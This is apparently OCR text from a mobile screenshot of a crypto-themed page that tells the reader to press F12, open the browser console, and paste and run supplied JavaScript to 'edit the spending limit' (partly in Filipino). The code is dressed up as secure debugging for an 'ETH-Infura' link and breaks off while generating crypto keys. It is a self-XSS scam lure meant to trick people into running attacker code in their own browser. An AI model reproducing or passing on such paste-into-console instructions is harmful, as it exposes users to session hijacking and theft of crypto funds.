
limitasyon sa paggastos
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ryjial
6drh

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: I-edit ang li
mitasyon sa paggastos (Hash: 0x9a90
cec3)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"ECDSA",has
h:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtl